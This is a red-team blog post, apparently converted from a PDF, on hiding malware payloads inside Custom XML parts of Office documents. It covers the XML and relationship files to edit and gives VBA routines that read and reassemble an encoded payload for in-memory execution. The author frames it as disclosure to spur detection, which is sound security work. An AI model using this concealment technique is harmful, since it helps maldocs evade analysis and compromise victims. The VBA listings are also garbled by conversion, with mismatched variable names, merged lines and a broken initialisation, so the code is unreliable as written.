# **Backdooring Office Structures. Part 2: Payload Crumbs In Custom Parts**

**mgeeky.tech**[/payload-crumbs-in-custom-parts](https://mgeeky.tech/payload-crumbs-in-custom-parts/)

#### Mariusz



### **Abstract**

[First part](https://mgeeky.tech/backdooring-office-structures-part-1-oldschool/) of this article outlined the basic techniques for hiding malware payloads within Office document structures, as well as mildly touched on dilemmas for embedding them into VBA and pulling from the Internet.

This blog post discusses yet another technique, which as far as I'm concerned – represents a **novel, stealthy primitive for storing larger chunks of data** that could be easily extracted using specific VBA logic. We introduce an idea of weaponising [Custom XML parts](https://docs.microsoft.com/en-us/visualstudio/vsto/custom-xml-parts-overview?view=vs-2022) storage, available in MS Word, Excel and PowerPoint for the purpose of concealing initial access payloads.

### **Custom XML parts**

Purely engineerical product of inventing a new solution to a real offensive obstacle. An idea which sparkled after *Emulation* gone wrong as we blundered with maldoc. A one that contained hardcoded big blob of a shellcode, blatantly embedded in our VBA module. A spoilt Initial Access turned to be a perfect excuse to dive in and dissect OpenXML structures that could be repurposed as malware nests.

As of time I'm writing this text, I'm unaware of any maldoc examination suite that would extract and analyse Custom XML parts, nor about public research on that matter.

Custom XML parts is a built-in mechanism for embedding XML data into Office documents. Such data embedded is called *a part* and resides in customXml directory embodied within Office 2007+ archives:

```
./customXml
./customXml/item1.xml
./customXml/itemProps1.xml
./customXml/_rels
./customXml/_rels/item1.xml.rels
```
Each part occupies a separate XML item file, which contains a single, arbitrarly named node.

#### **Inserting a new part**

Lets now follow a bumpy road of inserting a custom part to the structure. There are a few files that need to be adjusted in order to automatically insert/remove/update. Take note that it's essential to use sensible relationship identifiers  $(\text{rId} \text{ }^t\text{s})$ .

#### **customXml/item1.xml – Mr. Malware's residence**

Ladies and Gentlemen, I give you item1. xml :

<evil>Hello world from CustomXMLpart</evil> Pretty straightforward, isn't it?

An evil node contains our payload blob. Once again, node's name is arbitrary since we're going to programatically read it later. Naturally, binary data must be first XML-escaped before it can be stored in there. What I tend to do, is to prefix encoded payloads with a hardcoded value, so that VBA code will get instructured to apply *custom Base64* decoder after reading it.

#### **customXml/itemProps1.xml**

Each *item* must have corresponding properties file, in this example: customXml/itemProps1.xml . A typical *dataStoreItem* defines XML namespace for that item's XML:

<?xml version="1.0" encoding="UTF-8" standalone="no"?> <ds:datastoreItem ds:itemID="{FE0B2D0B-7869-4699-AE32-3BFA0DA1269F}" xmlns:ds="http://schemas.openxmlformats.org/officeDocument/2006/customXml"> <ds:schemaRefs/> </ds:datastoreItem>

#### **customXml/\_rels/item1.xml**

Then we need to set up relationships linking that itemProps1.xml back to the document's roots in a file named customXml/\_rels/item1.xml :

<?xml version="1.0" encoding="UTF-8" standalone="yes"?> <Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships">

<Relationship Id="rId1" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/customXmlProps" Target="itemProps1.xml"/> </Relationships> Naturally, *relationship ID* must be carefully chosen, according to already existing identifiers.

#### **[Content\_Types].xml**

Next step is to append Override child node to the Types parent in the [Content\_Types].xml that will mark our injected item property as, well, a *customXml* property:

<Override PartName="/customXml/itemProps1.xml" ContentType="application/vnd.openxmlformats-officedocument.customXmlProperties+xml"/>

### **Document rels**

Now, depending on an Office file into which we inject our part, appropriate relationships list must be updated as well:

- Word: word/\_rels/document.xml.rels
- Excel: xl/\_rels/workbook.xml.rels
- PowerPoint: ppt/\_rels/presentation.xml.rels

That document primary rels file would need to have following Relationship child node appended to the Relationships parent:

<Relationship Target="../customXml/item1.xml" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/customXml"  $Id="rfld5"$ />

### **Working with Parts using VBA**

Now comes the Crescendo of our piece of malware development art – we have payload injected, how do we go about retrieving it to let it be dropped into a compromised system or to get loaded in-memory for James Forshaw's [DotNetToJS](https://github.com/tyranid/DotNetToJScript) delight?

The insertion step was a bit convoluted, I give you that. Unfortunately, VBA retrieval logic design is going to be no simpler.

#### **Write Primitive**

Let's first throw in a complete boilerplate for a write-primitive VBA function:

Sub obf\_SetCustomXMLPart(ByVal obf\_Name As String, ByVal obf\_Data As String) On Error GoTo obf\_ProcError Dim obf\_part Dim obf Data2

obf Data $2 =$  "<" & obf Name & ">" & obf Data & "</" & obf Name & ">" Set obf\_part = obf\_GetCustomXMLPart(obf\_Name) If obf\_part Is Nothing Then On Error Resume Next ActivePresentation.CustomXMLParts.Add (obf\_Data2) ActiveDocument.CustomXMLParts.Add (obf\_Data2) ThisWorkbook.CustomXMLParts.Add (obf\_Data2) Else obf\_part.DocumentElement.Text = obf\_Data End If obf\_ProcError: End Sub Lets put that obf GetCustomXMLPart on one side for a moment and see how easy it is to write a part purely within VBA (for whoever *ain't got no time for that insertion madness*). All it takes is to reference active document's global object and dereference a CustomXMLParts property.

Followed by a call Add , of course.

#### **Read Primitive**

Now the more useful stuff, which is the actual retrieval step. We have the encoded .NET assembly injected in a part – now we want to pass it to the deserialization gadget so that it will nicely bring us a stable in-memory code execution. All without having a single bit of a that .NET embedded in a VBA, nor fetched from the Internet/WebDAV/UNC/wherever.

Function obf GetCustomXMLPart(ByVal obf Name As String) As Object Dim obf\_part Dim obf\_parts On Error Resume Next Set obf\_parts = ActivePresentation.CustomXMLParts Set obf\_parts = ActiveDocument.CustomXMLParts Set obf\_parts = ThisWorkbook.CustomXMLParts For Each obf\_part In obf\_parts If obf\_part.SelectSingleNode("/\*").BaseName = obf\_Name Then Set obf\_GetCustomXMLPart = obf\_part Exit Function End If Next Set obf\_GetCustomXMLPart = Nothing End Function Function obf\_GetCustomXMLPartTextSingle(ByVal obf\_Name As String) As String Dim obf\_part Dim obf\_out, obf\_m, obf\_n Set obf part = obf GetCustomXMLPart(obf Name) If obf\_part Is Nothing Then

```
obf_GetCustomXMLPartTextSingle = ""
Else
obf_out = obf_part.DocumentElement.Text
obf_n = Len(obj_out) - 2 * Len(obj_Name) - 5obf m = Len(objName) + 3If Mid(obf_out, 1, 1) = "<" And Mid(obf_out, Len(obf_out), 1) = ">" And Mid(obf_out, obf_m - 1,
1) =">" Then
obf_out = Mid(obj_out, obf_m, obf_n)End If
obf_GetCustomXMLPartTextSingle = obf_out
End If
End Function
Function obf GetCustomPart(ByVal obf Name As String) As String
On Error GoTo obf_ProcError
Dim obf_tmp, obf_j
Dim obf_part
obj = oSet obf_part = obf_GetCustomXMLPart(obf_Name & "_" & obf_j)
While Not obf part Is Nothing
obf_tmp = obf_tmp & obf_GetCustomXMLPartTextSingle(obf_Name & "_" & obf_j)
obf j = obf j + 1Set obf part = obf GetCustomXMLPart(obf Name \& " \& obf j)
Wend
If Len(obf \text{tmp)} = o Then
obf_tmp = obf_GetCustomXMLPartTextSingle(obf_Name)
End If
obf_GetCustomPart = obf_tmp
obf_ProcError:
End Function
To extract a part we call out to obf_GetCustomPart and pass a part's name as an argument. It
will then iterate over document's CustomXMLParts object (in case of Excel that's going to be
ThisWorkbook.CustomXMLParts ). Parts enumeration is required, as there a few other entries
```
that comes pre-populated in that list. That's why the implementation might seem overly convoluted.

sic for Applications - customXMLpart.xlsm [break] - [Module1 (Code)]

| Insert Format Debug Run Tools Add-Ins Window Help                                                                                                    |                                             |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |  |  |
|----------------------------------------------------------------------------------------------------|---------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|
| $\blacksquare$ $\blacksquare$ $\blacksquare$ $\blacksquare$ $\blacksquare$ $\blacksquare$ $\blacksquare$ $\blacksquare$ $\blacksquare$<br>温治りた<br><b>I</b><br>11 |                                             |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |  |  |
| $\times$                                                                                                    |                                             | (General)                                                                                                    |                                                                                                    | obf_GetCustomXMLPart<br>$\checkmark$                                                                                                    |                                                                                                    |  |  |
| $\overline{\phantom{0}}$<br>tomXMLpar<br><b>Objects</b><br>eet1)<br>ook                                                                                          | $\bullet$                                   | End If<br>Next                                                                                                    | On Error Resume Next<br>Set obf parts = ActivePresentation.CustomXMLParts<br>Set obf parts = ActiveDocument.CustomXMLParts<br>Set obf parts = ThisWorkbook.CustomXMLParts<br>For Each obf part In obf parts<br>If obf part. SelectSingleNode ("/*"). BaseName = obf Name Then<br>Set obf GetCustomXMLPart = obf part<br>Exit Function |                                                                                                    |                                                                                                    |  |  |
|                                                                                                    | Set obf GetCustomXMLPart = Nothing<br>$= 3$ |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |  |  |
|                                                                                                    |                                             |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |  |  |
|                                                                                                    | Watches                                     |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |  |  |
|                                                                                                    |                                             | Expression                                                                                                    | Value                                                                                                    | Type                                                                                                    | Context                                                                                                    |  |  |
|                                                                                                    |                                             | $66 \Box$ obf parts<br><b>HT Application</b><br>Count<br>Creator<br>$-H$ Parent<br>$-F$ Item 1<br>$H$ Item 2<br>$-$ H Item 3<br>$\Box$ item 4<br><b>HT Application</b> | 4<br>1480803660                                                                                                    | Variant/Object/CustomXMLParts<br>Object/Application<br>Long<br>Long<br>Object/ThisWorkbook<br>Variant/Obiect/CustomXMLPart<br>Variant/Object/CustomXMLPart<br>Variant/Object/CustomXMLPart<br>Variant/Object/CustomXMLPart<br>Object/Application                       | Module1.obf GetCustomXMLPart<br>Module1.obf GetCustomXMLPart<br>Module1.obf_GetCustomXMLPart<br>Module1.obf_GetCustomXMLPart<br>Module1.obf GetCustomXMLPart<br>Module1.obf GetCustomXMLPart<br>Module1.obf GetCustomXMLPart<br>Module1.obf GetCustomXMLPart<br>Module1.obf GetCustomXMLPart<br>Module1.obf GetCustomXMLPart |  |  |
|                                                                                                    |                                             | $-$ Builtin<br>- Creator<br>- DocumentElement<br>$H$ Errors<br>— Id<br>- NamespaceManager<br>- NamespaceURI<br>$\overline{+}$ Parent<br>- SchemaCollection<br>$-$ XML  | False<br>1480803660<br>"(FE0B2D0B-7869-4699-AE32-3BFA0DA1269F)"<br>" <evil>Hello world from CustomXMLpart</evil> "                                                                                                    | Boolean<br>Long<br>CustomXMLNode/CustomXMLNode<br>CustomXMLValidationErrors/CustomXMLValidationErrors<br>String<br>CustomXMLPrefixMappings/CustomXMLPrefixMappings<br>String<br>Object/CustomXMLParts<br>CustomXMLSchemaCollection/CustomXMLSchemaCollection<br>String | Module1.obf GetCustomXMLPart<br>Module1.obf GetCustomXMLPart<br>Module1.obf_GetCustomXMLPart<br>Module1.obf GetCustomXMLPart<br>Module1.obf GetCustomXMLPart<br>Module1.obf GetCustomXMLPart<br>Module1.obf GetCustomXMLPart<br>Module1.obf GetCustomXMLPart<br>Module1.obf GetCustomXMLPart<br>Module1.obf GetCustomXMLPart |  |  |

Contents of CustomXMLParts object captured under VBA debugger

The final PoC file, code and relevant files can be reviewed in a [dedicated github repository.](https://github.com/mgeeky/CustomXMLPart)

## **Conclusions**

*CustomXMLParts* served me well for the past engagements, as that storage allowed to include hundreds kilobytes long payloads in a quite stealthy manner. Whenever we opted to avoid use of Internet-staging, or we knew the input DLL/shellcode/.NET assembly being attached was so big that VBA code would freeze trying to decode it, parts were there to help out.

This storage area and a few others discussed in **Part 1** constitute merely a few examples of different corners that the adversaries might abuse in OpenXML documents to conceal their weapons. Defenders, malware analysts who work with infected office documents during their triages need to be aware of one another corner where payloads can be stored.

I hope disclosure of this technique will be met with detection development efforts, resulting in adding anti-malware optics specific to *CustomXMLParts*.

Especially, I'm looking forward to seeing **olevba.py**, **oledump.py** and OSS adding support for parts dissection as one was missing during the time of my research.

Finally, I'm aware of other Office structures that can serve similar storage purposes for malware code, however I'm yet to weaponise them. Having burnt a technique that worked, Red Teams and Threat Actors who relied on that one, will have to adapt and push to invent novel. When that

happens, we'll capture their TTPs or patiently wait till Red Teams responsibly document theirs, completing a cycle of cybersecurity evolution. Another cycle always results in closing holes.

I'm honored to play a part in this beautiful spectacle of a cyber-resilience progression.